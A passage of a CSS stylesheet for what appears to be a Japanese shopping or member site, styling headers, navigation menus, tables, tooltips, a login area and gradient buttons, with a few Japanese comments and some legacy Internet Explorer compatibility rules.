}

* html .clearfix {
  height: 1px;
  /*\*//*/
  height: auto;
  overflow: hidden;
  /**/
}

.image00 {
	margin: 0px;
	padding: 0px;
	font-size: 0px;
	line-height: 0px;
}

/* --------------------------------------------
 *                     subTitle
 * -------------------------------------------- */

.subTitle01 {
	text-align:left;
	padding-top:13px;
	padding-bottom:10px;
	width:205px;
	background: linear-gradient(top, #7e7e7e 0%, #6e6e6e 100%);
	background: #7e7e7e;
	background: -moz-linear-gradient(top,  #7e7e7e 0%, #6e6e6e 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7e7e7e), color-stop(100%,#6e6e6e));
	background: -webkit-linear-gradient(top,  #7e7e7e 0%,#6e6e6e 100%);
	background: -o-linear-gradient(top,  #7e7e7e 0%,#6e6e6e 100%);
	background: -ms-linear-gradient(top,  #7e7e7e 0%,#6e6e6e 100%);
	background: linear-gradient(to bottom,  #7e7e7e 0%,#6e6e6e 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7e7e7e', endColorstr='#6e6e6e',GradientType=0 );
	-webkit-border-radius:5px 5px 0 0;
	-moz-border-radius:5px 5px 0 0;
	border-radius:5px 5px 0 0;
	border:solid 1px #6e6e6e;

	border-top:solid 1px #9b9b9b;
	color:white;
	padding-left:12px;
	behavior: url(../js/PIE.htc);
}

.subTitle02 {
	padding:18px 0 18px 20px;
	margin-bottom:25px;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
	border-radius:5px;
	background:#4d4d4d;
	color:white;
	behavior: url(../js/PIE.htc);
}

.subTitle02 h2 {
	font-size: 120%;
}

.subTitle03 {
	background: #f8f8f8 url("../img/background/bg_subtitle.gif") repeat-x left top;
	margin: 0px 0px 10px 0px;
	padding: 7px;
	border: 1px solid #cccccc;
}

.subTitle03 h2 {
	color: #333333;
	font-weight: normal;
	font-size: 120%;
	margin: 0px;
	padding: 4px 4px 2px 7px;
	border-left: 3px solid #767676;  /* オレンジver */
}

.subTitle03 img {
	padding: 0px 0px 0px 4px;
}

.subTitle04 {
	background: #f8f8f8 url("../img/background/bg_subtitle2.gif") repeat-x left top;
	margin: 0px 0px 10px 0px;
	padding: 7px;
	border: 1px solid #cccccc;
}

.subTitle04 h3 {
	color: #333333;
	font-weight: normal;
	font-size: 100%;
	line-height:100%;
	margin: 0px;
	padding: 4px 4px 2px 7px;
	border-left: 2px solid #767676;  /* オレンジver */
}

#mypagecolumn h3 {
/*
    margin: 0 0 10px 0;
    padding: 5px 0 10px;
    color: #f60;
    background: url("../img/background/line_01.gif") repeat-x left bottom;
    font-size: 120%;
*/
}

.subTitle04 img {
	padding: 0px 0px 0px 4px;
}

/*
h4 {
	color: #333333;
	font-weight: normal;
	font-size: 110%;
	margin: 0px 0px 5px 0px;
	padding: 0px;
}*/

/* --------------------------------------------
 *                        List
 * -------------------------------------------- */

ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
}

ul.disc {
	margin: 0px;
	padding-left: 20px;
}

/* --------------------------------------------
 *                        Text
 * -------------------------------------------- */
.attention {
	color: #ff0000;
}

.price {
	color: #ED7802;
	font-weight:bold;
}

.message {
	line-height: 140%;
}

.textGray {
	color: #999999;
}

.textMini {
	font-size: 95%;
	line-height: 120%;
}

.textLarge {
	font-size: 130%;
}

.textBold {
	font-weight: bold;
}

.textRight {
	text-align: right;
}

.textCenter {
	text-align: center !important;
}

.textLeft {
	text-align: left;
}

.mT10 {
	margin-top:10px;
}

.mT20 {
	margin-top:20px;
}

.mR10{
	margin-right:10px;
}

.mR25{
	margin-right:25px;
}

.mL10{
	margin-left:10px;
}

.mB20 {
	margin-bottom:20px;
}

.floatR {
	float:right;
}

.floatL {
	float:left;
}

.min {
	font-size:80%;
	letter-spacing:-1px;
}

/* --------------------------------------------
 *                        Box
 * -------------------------------------------- */

.box00 {
	margin: 0px;
	padding: 0px;
}

.box01 {
	margin: 0px;
	padding: 10px;
}

.box02 {
	margin: 0px;
	padding: 0px 10px 10px 10px;
}

.box03 {
	margin: 0px;
	padding: 0px 10px;
}

.box04 {
	margin: 0px;
	padding: 0px 0px 10px 0px;
}

.box05 {
	margin: 0px;
	padding: 0px 0px 5px 0px;
}

.box06 {
	margin: 0px;
	padding: 5px 0px 0px 0px;
}

.box07 {
	margin: 0px 0px 5px 0px;
	padding: 0px 0px 5px 0px;
}

.box40 { width: 40px; }
.box60 { width: 60px; }
.box100 { width: 100px; }
.box120 { width: 120px; }
.box140 { width: 140px; }
.box145 { width: 145px; }
.box150 { width: 150px; }
.box240 { width: 240px; }
.box260 { width: 260px; }
.box300 { width: 300px; }
.box320 { width: 320px; }
.box350 { width: 350px; }
.box380 { width: 380px; }

.box30h {
    height: 30px;
    font-size: 18px;
    padding: 0 2px 0 2px;
}

/* --------------------------------------------
 *                        line
 * -------------------------------------------- */

.btmDotted {
	border-bottom: 1px dotted #cccccc;
}

.btmSolid {
	border-bottom: 1px solid #cccccc;
}

/* --------------------------------------------
 *                        images
 * -------------------------------------------- */

.imageBox {
	margin: 0px;
	padding: 0px;
	font-size: 0px;
	line-height: 0px;
}

.banaBox01 {
	margin: 0px;
	padding: 0px;
}

.banaBox01 ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
}

.banaBox01 ul li {
	list-style-type: none;
	margin: 0px 0px 10px 0px;
	padding: 0px;
}

.picture {
	padding: 2px;
}

/* --------------------------------------------
 *                        button
 * -------------------------------------------- */

.btn01 {
	text-align: center;
	margin: 0px auto;
	padding: 10px;
}

.btn02 {
	text-align: center;
	margin: 0px auto;
	padding: 0px 10px 0px 10px;
}

.btnArea {
    margin-top: 10px;
    width: 100%;
    text-align: center;
}

.btnArea2 {
	margin-top: 10px;
	width: 100%;
}

.btnArea li {
    padding-right: 10px;
    display: inline;
}

.btnArea2 ul li {
	padding-right: 10px;
	display: inline-block;
}

/* --------------------------------------------
 *                        Footer
 * -------------------------------------------- */
#footer {
}

#footerCopyright {
	float: left;
	width: 850px;
	text-align: left;
	margin: 0px;
	padding: 0px;
}

#footerCopyright p {
	margin: 0px;
	padding: 5px 0px 0px 0px;
}

#footerToTop {
	background-color: #cccccc;
	float: right;
	width: 130px;
	margin: 0px;
	padding: 0px;
}

#footerToTop p {
	text-align: center;
	margin: 0px;
	padding: 5px;
}

#footerToTop a:link { color: #ffffff;font-weight: normal;text-decoration: none; }
#footerToTop a:visited { color: #ffffff;font-weight: normal;text-decoration: none; }
#footerToTop a:active { color: #ffffff;font-weight: normal;text-decoration: none; }
#footerToTop a:hover { color: #555555;font-weight: normal;text-decoration: none; }

#footernavi{
	border:2px solid #CCCCCC;
	padding:10px 10px;
}


#footernavi ul li {
	display: inline;
	padding-right: 50px;
}

#footerInner2{
	border-top: 2px solid #767676;
	margin: 0 auto;
	padding: 0;
	text-align: center;
}



/* --------------------------------------------
 *                    tables
 * -------------------------------------------- */

/* table01 ----------------------------------------------------------------- */

.table01 {
    background-color: #ffffff;
    margin: 7px auto 3px auto;
    border-top: 1px solid #eeeeee;
    border-left: 1px solid #eeeeee;
    width: 100%;
    border-collapse: collapse;
    text-align: center;
}
.table01 th {
    background-color: #aaaaaa;
    padding: 2px;
    border-right: 1px solid #eeeeee;
    border-bottom: 1px solid #eeeeee;
    color: #ffffff;
    font-weight: normal;
}
.table01 td {
    padding: 2px;
    border-right: 1px solid #eeeeee;
    border-bottom: 1px solid #eeeeee;
}

/* table02 ----------------------------------------------------------------- */

.table02 {
    margin: 10px auto;
    border-top: 1px solid #cccccc;
    border-left: 1px solid #cccccc;
    width: 100%;
    border-collapse: collapse;
    text-align: left;
}
.table02 th {
    padding: 8px;
    border-right: 1px solid #cccccc;
    border-bottom: 1px solid #cccccc;
    background-color: #f0f0f0;
    font-weight: normal;
}
.table02 td {
    padding: 8px;
    border-right: 1px solid #cccccc;
    border-bottom: 1px solid #cccccc;
}

/* Form ----------------------------------------------------------------- */

input,textarea,select {
	color: #555555;
	border: 1px solid #cccccc;
}

.formSpace {
    margin:2px 0;
}


/* Tipsy
----------------------------------------------- */
.tipsy {
    padding: 5px;
    font-size: 10px;
    position: absolute;
    z-index: 100000;
}
.tipsy-inner {
    padding: 5px 8px 4px 8px;
    background-color: black;
    color: white;
    max-width: 200px;
    text-align: center;
}
.tipsy-inner {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
.tipsy-arrow {
    position: absolute;
    background: url('../img/ajax/tipsy.gif') no-repeat top left;
    width: 9px;
    height: 5px;
}
.tipsy-n .tipsy-arrow {
    top: 0;
    left: 50%;
    margin-left: -4px;
}
.tipsy-nw .tipsy-arrow {
    top: 0;
    left: 10px;
}
.tipsy-ne .tipsy-arrow {
    top: 0;
    right: 10px;
}
.tipsy-s .tipsy-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -4px;
    background-position: bottom left;
}
.tipsy-sw .tipsy-arrow {
    bottom: 0;
    left: 10px;
    background-position: bottom left;
}
.tipsy-se .tipsy-arrow {
    bottom: 0;
    right: 10px;
    background-position: bottom left;
}
.tipsy-e .tipsy-arrow {
    top: 50%;
    margin-top: -4px;
    right: 0;
    width: 5px;
    height: 9px;
    background-position: top right;
}
.tipsy-w .tipsy-arrow {
    top: 50%;
    margin-top: -4px;
    left: 0;
    width: 5px;
    height: 9px;
}

/* --------------------------------------------
 *                header
 * -------------------------------------------- */
#header{
	width:100%;
}

.header_contents{
	width:930px;
	margin:0 auto;
	position:relative;
	padding:17px 10px 12px 10px;
}

.header_logo{
	float:left;
	width:245px;
	height:83px;
	margin-right:28px;
}

.header_sub_menu{
	float:left;
	width:128px;
}

.header_sub_menu img{
	margin-right:6px;
	vertical-align:middle;
}

.header_sub_menu a{
	border-bottom:dotted 1px #d4d4d4;
	clear:right;
	text-decoration:none;
	width:83px;
	display:inline-table;
	font-size:90%;
	padding-left:2px;
}


.header_contents ul{
	float:left;
	list-style:none;
	/*height:26px;*/
}

.header_contents ul li{
	font-size:90%;
	margin-bottom:5px;
}

.header_contents ul li a{
	font-weight:bold;
	color:#404040;
	line-height:20px;
}

.header_contents ul li a img{
	vertical-align:middle;
}


#header_top_banner{
	width:257px;
	height:100px;
	position:absolute;
	right:10px;
	top:13px;
}


.header_contents #connexion{
	float:left;
	width:266px;
	/*padding-top:13px;*/
}


.header_contents #connexion form{
	margin-top:7px;
}

.header_contents #connexion img{
	margin-right:6px;
}

.header_contents #connexion p{
	font-weight:bold;
	font-size:90%;
}

.header_contents #connexion p .myname{
	color:#00334e;
}



#top_navigation{
	width:100%;
	background:#f7f7f7;
	border-top:solid 1px #d4d4d4;
}

#top_navigation ul{
	margin:0 auto;
	list-style:none;
	width:929px;
	background:#f7f7f7;

}

#top_navigation ul li{
	float:left;
	width:185px;
	text-align:center;
	vertical-align:middle;
	position:relative;
	position:relative;
}

#top_navigation ul li ul{
	float:none;
	clear:both;
	position:absolute;
	left:0;
	top:58px;
	z-index:999;
	border-top:solid 1px #d4d4d4;
	border-right:solid 1px #d4d4d4;
	border-left:solid 1px #d4d4d4;
	background:#f7f7f7;
	width:184px;
	display:none;
}

#top_navigation ul li:hover ul{
	display:block;
}

#top_navigation ul li ul li{
	float:none;
	clear:both;
	width:184px;
	text-align:center;
	vertical-align:middle;
	position:relative;
	border-bottom:solid 1px #d4d4d4;
	background:white;

}


#top_navigation ul li.first{
	border-left:solid 1px #d4d4d4;
}

#top_navigation ul li.last{
	width:183px;
}

#top_navigation ul li ul li:last-child a{
	width:151px;
}

#top_navigation ul li ul li.n_ee99ba a{
	border-left:solid 11px #ee99ba;
}

#top_navigation ul li ul li.n_c85042 a{
	border-left:solid 11px #c85042;
}

#top_navigation ul li ul li.n_f0b132 a{
	border-left:solid 11px #f0b132;
}

#top_navigation ul li ul li.n_79aad9 a{
	border-left:solid 11px #79aad9;
}

#top_navigation ul li ul li.n_b5d48c a{
	border-left:solid 11px #b5d48c;
}

#top_navigation ul li ul li.n_56c3cb a{
	border-left:solid 11px #56c3cb;
}

#top_navigation ul li ul li.n_f4bed1 a{
	border-left:solid 11px #f4bed1;
}

#top_navigation ul li ul li.n_918d33 a{
	border-left:solid 11px #918d33;
}

#top_navigation ul li ul li.n_ffb876 a{
	border-left:solid 11px #ffb876;
}

#top_navigation ul li ul li.n_f3e66b a{
	border-left:solid 11px #f3e66b;
}

#top_navigation ul li ul li.n_1c7053 a{
	border-left:solid 11px #1c7053;
}

#top_navigation ul li ul li.n_9ea0d0 a{
	border-left:solid 11px #9ea0d0;
}

#top_navigation ul li ul li.n_e98046 a{
	border-left:solid 11px #e98046;
}

#top_navigation ul li ul li.n_4082a9 a{
	border-left:solid 11px #4082a9;
}

#top_navigation ul li ul li.n_432b5f a{
	border-left:solid 11px #432b5f;
}
#top_navigation ul li ul li.n_c9b8c9 a{
	border-left:solid 11px #c9b8c9;
}

#top_navigation ul li ul li.n_FFFFFF a{
	border-left:solid 11px #FFFFFF;
}

#top_navigation ul li a{
	display:block;
	width:185px;
	text-align:center;
	color:black;
	font-weight:bold;
	font-size:104%;
	text-decoration:none;
	padding:10px 0;
	border-right:solid 1px #d4d4d4;
}

#top_navigation ul li ul li a{
	background:none;
	padding:5px 10px 5px 12px;
	width:151px;
	border-left:solid 11px #ee99ba;
    color: #006398;
    font-weight: normal;
	text-align:left;
}

#top_navigation ul li ul li a:hover{
	background:#0684c6;
	color:white;
}

#top_navigation ul li a img{
	vertical-align:middle;
	margin-right:8px;
}

#top_navigation ul li:last-child a{
	width:184px;
}

#top_navigation ul li .prods_in_cart{
	position:absolute;
	top:-17px;
	right:-6px;
	text-align:center;
	/*height:49px;
	width:50px;*/
	color:white;
	display:block;
	line-height:49px;
	background:url(../img/common/prods_in_cart.png) center center no-repeat;
	background-size:100%;
	font-size:110%;
	font-weight:bold;
	text-shadow: 2px 2px 1px rgba(202, 75, 75, 0.36);
	-moz-text-shadow: 2px 2px 1px rgba(202, 75, 75, 0.36);
	-webkit-text-shadow: 2px 2px 1px rgba(202, 75, 75, 0.36);
	font-size:130%;
    padding: 0 13px;
}

a.tooltip span {
	display:none;
	padding:2px 3px;
	/*margin-left:8px;*/
	width:200px;
	font-size:0.8em;
	font-weight:normal;
}
a.tooltip:hover span{
    display:inline;
    position:absolute;
    border:1px solid #cccccc;
    background:#00334E; /*吹き出しの背景色の変更*/
    color:#fff; /*吹き出しの文字色の変更*/
    bottom:40px; /*位置指定追加。クエスチョンマークの下端から、吹き出しの下端を25px上げる*/
    left:-10px;
    padding:5px;
}





#header_bottom_full{
	width:100%;
	background:url(../img/common/menu_bg.jpg) left top repeat-x;
	padding-top:7px;
	padding-bottom:7px;
}

#header_bottom{
	width:900px;
	margin:0 auto;
}

#header_bottom form{
	float:left;
	margin-right:25px;
}


#header_bottom a.link_arrow{
    background:#1172a5;
    border:1px solid #3487b2;
    border-radius: 5px;
    color: #e8f7ff;
    font-weight: bold;
    height: 27px;
    line-height: 27px;
    text-align: center;
    padding: 0 16px;
	display:block;
	margin-top:-1px;
	float:left;
	font-size:83%;
}

#header_bottom input[type="text"]{
	/*color:#9a9a9a;*/
	height:25px;
	border:solid 1px #c4c1ba;
	line-height:25px;
	width:518px;
	margin-right:15px;
}

#header_bottom input[type="submit"]{
	width:63px;
	height:28px;
	line-height:28px;
	text-align:center;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	background:#f6f8f8;
	border:solid 1px white;
	font-weight:bold;
	color:#202020;
}

#header_bottom input[type="submit"]:hover{
	cursor:pointer;
}

#header_bottom select{
	height:27px;
	line-height:27px;
	display:block;
	float:left;
	padding-left:5px;
	height:27px;
	line-height:27px;
	margin-right:20px;
	border:solid 1px #c4c1ba;
	width:150px;
}

#header_bottom a{
	float:left;
	color:white;
	margin-top:7px;
	font-weight:bold;
}

/*
#logo_area {
    float: left;
    height: 83px;
    margin-right: 28px;
    width: 245px;
}
*/

/*---- login_header----*/

/*div#headerTitleBox{
	width:350px;
}

div#logo_area{
	float:left;
}
*/

div#headerInternalColumn{
	float:left;
	/*float:right;*/
	/*margin-top:20px;*/
}

.btn input{
	border:none;
}

#header_login_area .block_body {
	height:83px;
}

#header_login_area .mail{
	float:left;
	margin-right:10px;
}

#header_login_area .password{
	float:left;
	margin-right:10px;
}

#header_login_area .btn{
	float:left;
}

#header_login_area .login_memory{
	float:left;
	margin-right:10px;
}

#header_login_area .login_memory{
	float:left;
	margin-right:10px;
	margin-top:10px;
}

#header_login_area .kaiin{
	font-size:0.8em;
	margin-left:1px;
	float:left;
}

#header_login_area .forgot{
	float:left;
	font-size:0.8em;
}

input[type="checkbox"] {
	border:none;
	margin-right: 8px;
}

input[type="radio"] {
	border:none;
	margin-right: 8px;
}

#header_login_area input[type="image"] {
	vertical-align:middle;
}

#header_login_area a:hover img{
	opacity:0.7;
	filter: alpha(opacity=70);        /* ie lt 8 */
	-ms-filter: "alpha(opacity=70)";  /* ie 8 */
	-moz-opacity:0.7;                 /* FF lt 1.5, Netscape */
	-khtml-opacity: 0.7;              /* Safari 1.x */
	zoom:1;
}

#header_login_area input[type="image"]:hover{
	opacity:0.7;
	filter: alpha(opacity=70);        /* ie lt 8 */
	-ms-filter: "alpha(opacity=70)";  /* ie 8 */
	-moz-opacity:0.7;                 /* FF lt 1.5, Netscape */
	-khtml-opacity: 0.7;              /* Safari 1.x */
	zoom:1;
}

#header_mypage {
	vertical-align:middle;
	margin-left:25px;
}

.messageArea {
	text-align: center;
	margin: 10px;
	padding: 10px;
	background-color: #F5F5F5;
	border: 1px solid #C5C8C9;
}

#sortable tr:hover { cursor: move; }



.favorite_folder{
    background:url(../img/icon/private_folder.png) left top no-repeat;
    padding-left: 24px;
    padding-bottom: 1px;
    text-align: center;
    border-radius: 4px; /* CSS3 */
    -webkit-border-radius: 4px;  /* Safari,Google Chrome */
    -moz-border-radius: 4px;   /* Firefox */
	color:black;
	font-size:105%;
}
.favorite_folder:hover{
    filter:alpha(opacity=100);
    -moz-opacity:1.0;
    opacity:1.0;
}

.shared_folder{
    background:#DFDFDF url(../img/icon/shared_folder.png) left top no-repeat;
	color:black;
	font-size:105%;
}



/*---- ボタン類 ----*/
.small_button{
	margin-top:7px;
	padding:2px 7px 2px 26px;
	border:solid 1px #d4d4d4;
	color:#3b3b3b;
	background:white;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	font-weight:bold;
	font-size:80%;
	display: block;
}

.small_button:hover{
	cursor:pointer;
}

#header_login_area .mypage{
	background:url(../img/common/icon_mypage.png) 12px center no-repeat !important;
	color:#3B3B3B !important;
}

#header_login_area .logout{
	background:url(../img/common/icon_logout.png) 12px center no-repeat !important;
}

#header_login_area .login {
	margin-right:10px;
	margin-top:0px;
	float:left;
}

input[type="button"]:hover{
	cursor:pointer;
}


.black_bg{
	height:45px;
	width:198px;
	border:none;
	color:white;
	border-radius:5px;
	background: -moz-linear-gradient(top, #4f4f4f 0%, #363636 100%);
	background: #4f4f4f;
	background: -moz-linear-gradient(top,  #4f4f4f 0%, #363636 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4f4f4f), color-stop(100%,#363636));
	background: -webkit-linear-gradient(top,  #4f4f4f 0%,#363636 100%);
	background: -o-linear-gradient(top,  #4f4f4f 0%,#363636 100%);
	background: -ms-linear-gradient(top,  #4f4f4f 0%,#363636 100%);
	background: linear-gradient(to bottom,  #4f4f4f 0%,#363636 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4f4f4f', endColorstr='#363636',GradientType=0 );
	-moz-box-shadow: 0px 0px 2px 3px #e8e5e8;
	-webkit-box-shadow: 0px 0px 2px 3px #e8e5e8;
	box-shadow: 0px 0px 2px 3px #e8e5e8;
	font-size:110%;
	font-weight:bold;
	margin-top:5px;
	behavior: url(js/PIE.htc);
}

.black_bg:hover{
	background: -moz-linear-gradient(top, #363636 0%, #4f4f4f 100%);
	background: #4f4f4f;
	background: -moz-linear-gradient(top,  #363636 0%, #4f4f4f 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#363636), color-stop(100%,#4f4f4f));
	background: -webkit-linear-gradient(top,  #363636 0%,#4f4f4f 100%);
	background: -o-linear-gradient(top,  #363636 0%,#4f4f4f 100%);
	background: -ms-linear-gradient(top,  #363636 0%,#4f4f4f 100%);
	background: linear-gradient(to bottom,  #363636 0%,#4f4f4f 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#363636', endColorstr='#4f4f4f',GradientType=0 );
	cursor:pointer;
	behavior: url(js/PIE.htc);
}

.button_space {
	margin: 0 auto 10px;
}

.black_bg a{
	display: block;
	padding-top:11px;
	color:white;
}

li.black_bg, li.grey_bg, li.blue_bg, li.btn_orange{
	display: inline-block;
}
.blue_bg a{
	display: block;
	padding-top:5px;
	color:white;
}

.grey_bg a{
	display: block;
/*	padding-top:5px;*/
	color:#333333;
}

.btn_orange a{
	display: block;
	padding-top:5px;
	color:white;
}

.btn_green a{
    display: block;
    padding-top:5px;
    color:white;
}

/*
input.grey_bg, input.blue_bg{
	padding-top:12px !important;
	padding-bottom:12px !important;
	font-size:0.94em;
}
*/


.grey_bg{
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;

	-moz-box-shadow: 0px 0px 1px 2px #e8e5e8;
	-webkit-box-shadow: 0px 0px 1px 2px #e8e5e8;
	box-shadow: 0px 0px 1px 2px #e8e5e8;

	background: #fdfdfe;
	background: -moz-linear-gradient(top,  #fdfdfe 0%, #f1f4f4 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fdfdfe), color-stop(100%,#f1f4f4));
	background: -webkit-linear-gradient(top,  #fdfdfe 0%,#f1f4f4 100%);
	background: -o-linear-gradient(top,  #fdfdfe 0%,#f1f4f4 100%);
	background: -ms-linear-gradient(top,  #fdfdfe 0%,#f1f4f4 100%);
	background: linear-gradient(to bottom,  #fdfdfe 0%,#f1f4f4 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fdfdfe', endColorstr='#f1f4f4',GradientType=0 );

    border: 1px solid #FFFFFF;
    color: #333333;
    font-size: 14px !important;
    font-weight: bold;
    padding: 9px 0;
    text-align: center;
	width:200px;
	display: inline-block;
	border-radius: 30px;
}

.grey_bg:hover{
	background: #f1f4f4;
	background: -moz-linear-gradient(top,  #f1f4f4 0%, #fdfdfe 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f1f4f4), color-stop(100%,#fdfdfe));
	background: -webkit-linear-gradient(top,  #f1f4f4 0%,#fdfdfe 100%);
	background: -o-linear-gradient(top,  #f1f4f4 0%,#fdfdfe 100%);
	background: -ms-linear-gradient(top,  #f1f4f4 0%,#fdfdfe 100%);
	background: linear-gradient(to bottom,  #f1f4f4 0%,#fdfdfe 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1f4f4', endColorstr='#fdfdfe',GradientType=0 );
	cursor:pointer;
}

.blue_bg{
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	-moz-box-shadow: 0px 0px 1px 2px #e8e5e8;
	-webkit-box-shadow: 0px 0px 1px 2px #e8e5e8;
	box-shadow: 0px 0px 1px 2px #e8e5e8;
	border:none;
    color: white;
    font-size: 14px !important;
    font-weight: bold;
    padding: 9px 0;
    text-align: center;
	width:200px;
	display: inline-block;

	background: #003856;
	background: -moz-linear-gradient(top,  #003856 0%, #002e46 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#003856), color-stop(100%,#002e46));
	background: -webkit-linear-gradient(top,  #003856 0%,#002e46 100%);
	background: -o-linear-gradient(top,  #003856 0%,#002e46 100%);
	background: -ms-linear-gradient(top,  #003856 0%,#002e46 100%);
	background: linear-gradient(to bottom,  #003856 0%,#002e46 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#003856', endColorstr='#002e46',GradientType=0 );
	border-radius: 30px;
}

.blue_bg:hover{
	background: #00476a;
	background: -moz-linear-gradient(top,  #00476a 0%, #00517a 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00476a), color-stop(100%,#00517a));
	background: -webkit-linear-gradient(top,  #00476a 0%,#00517a 100%);
	background: -o-linear-gradient(top,  #00476a 0%,#00517a 100%);
	background: -ms-linear-gradient(top,  #00476a 0%,#00517a 100%);
	background: linear-gradient(to bottom,  #00476a 0%,#00517a 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00476a', endColorstr='#00517a',GradientType=0 );
	cursor:pointer;
}

.btn_orange{
	border-radius:5px;
	background: -moz-linear-gradient(top, #f19a11 0%, #ed770d 100%) !important;
	background: #f19a11 !important;
	background: -moz-linear-gradient(top,  #f19a11 0%, #ed770d 100%) !important;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f19a11), color-stop(100%,#ed770d)) !important;
	background: -webkit-linear-gradient(top,  #f19a11 0%,#ed770d 100%) !important;
	background: -o-linear-gradient(top,  #f19a11 0%,#ed770d 100%) !important;
	background: -ms-linear-gradient(top,  #f19a11 0%,#ed770d 100%) !important;
	background: linear-gradient(to bottom,  #f19a11 0%,#ed770d 100%) !important;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#007fba', endColorstr='#ed770d',GradientType=0 ) !important;
	-moz-box-shadow: 0px 0px 2px 3px #e8e5e8;
	-webkit-box-shadow: 0px 0px 2px 3px #e8e5e8;
	box-shadow: 0px 0px 2px 3px #e8e5e8;
	behavior: url(js/PIE.htc);
	display: inline-block;

	border:none;
    color: white;
    font-size: 14px !important;
    font-weight: bold;
    padding: 9px 0;
    text-align: center;
    width:200px;
	border-radius: 30px;
}

.btn_big_orange{
	background: #d67100;
	width: 280px;
	font-size: 16px !important;
	border-radius: 30px;
	color: white;
	box-shadow: 0px 0px 1px 2px #e8e5e8;
	border: none;
	font-weight: bold;
	padding: 9px 0;
	text-align: center;
	display: inline-block;
}

.btn_mid_orange{
	background: #d67100;
	width: 200px;
	font-size: 16px !important;
	border-radius: 30px;
	color: white;
	box-shadow: 0px 0px 1px 2px #e8e5e8;
	border: none;
	font-weight: bold;
	padding: 9px 0;
	text-align: center;
	display: inline-block;
}

.btn_mid_green{
	background: #899e00;
	width: 200px;
	font-size: 16px !important;
	border-radius: 30px;
	color: white;
	box-shadow: 0px 0px 1px 2px #e8e5e8;
	border: none;
	font-weight: bold;
	padding: 9px 0;
	text-align: center;
	display: inline-block;
}

.btn_orange:hover{
	background: -moz-linear-gradient(top, #ed770d 0%, #f19a11 100%);
	background: #ed770d;
	background: -moz-linear-gradient(top,  #ed770d 0%, #f19a11 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ed770d), color-stop(100%,#f19a11));
	background: -webkit-linear-gradient(top,  #ed770d 0%,#f19a11 100%);
	background: -o-linear-gradient(top,  #ed770d 0%,#f19a11 100%);
	background: -ms-linear-gradient(top,  #ed770d 0%,#f19a11 100%);
	background: linear-gradient(to bottom,  #ed770d 0%,#f19a11 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ed770d', endColorstr='#f19a11',GradientType=0 );
	behavior: url(js/PIE.htc);
	cursor:pointer;
}

.btn_blue{
	border-radius:5px;
	background: -moz-linear-gradient(top, #1a83d3 0%, #1a83d3 100%) !important;
	background: #1a83d3 !important;
	background: -moz-linear-gradient(top,  #1a83d3 0%, #1a83d3 100%) !important;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#1a83d3), color-stop(100%,#1a83d3)) !important;
	background: -webkit-linear-gradient(top,  #1a83d3 0%,#1a83d3 100%) !important;
	background: -o-linear-gradient(top,  #1a83d3 0%,#1a83d3 100%) !important;
	background: -ms-linear-gradient(top,  #1a83d3 0%,#1a83d3 100%) !important;
	background: linear-gradient(to bottom,  #1a83d3 0%,#1a83d3 100%) !important;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#007fba', endColorstr='#1a83d3',GradientType=0 ) !important;
	-moz-box-shadow: 0px 0px 2px 3px #e8e5e8;
	-webkit-box-shadow: 0px 0px 2px 3px #e8e5e8;
	box-shadow: 0px 0px 2px 3px #e8e5e8;
	behavior: url(js/PIE.htc);
	display: inline-block;

	border:none;
	color: white;
	font-size: 14px !important;
	font-weight: bold;
	padding: 9px 0;
	text-align: center;
	width:200px;
	border-radius: 30px;
}

.btn_blue:hover{
	background: -moz-linear-gradient(top, #1a83d3 0%, #1a83d3 100%);
	background: #1a83d3;
	background: -moz-linear-gradient(top,  #1a83d3 0%, #1a83d3 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#1a83d3), color-stop(100%,#1a83d3));
	background: -webkit-linear-gradient(top,  #1a83d3 0%,#1a83d3 100%);
	background: -o-linear-gradient(top,  #1a83d3 0%,#1a83d3 100%);
	background: -ms-linear-gradient(top,  #1a83d3 0%,#1a83d3 100%);
	background: linear-gradient(to bottom,  #1a83d3 0%,#1a83d3 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1a83d3', endColorstr='#1a83d3',GradientType=0 );
	behavior: url(js/PIE.htc);
	cursor:pointer;
}

.btn_arrow {
	background: url(../img/common/arrow_right.png) left center no-repeat!important;
}

.btn_green{
    border-radius:5px;
    background: -moz-linear-gradient(top, #588f45 0%, #4c7c3c 100%) !important;
    background: #588f45 !important;
    background: -moz-linear-gradient(top,  #588f45 0%, #4c7c3c 100%) !important;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#588f45), color-stop(100%,#4c7c3c)) !important;
    background: -webkit-linear-gradient(top,  #588f45 0%,#4c7c3c 100%) !important;
    background: -o-linear-gradient(top,  #588f45 0%,#4c7c3c 100%) !important;
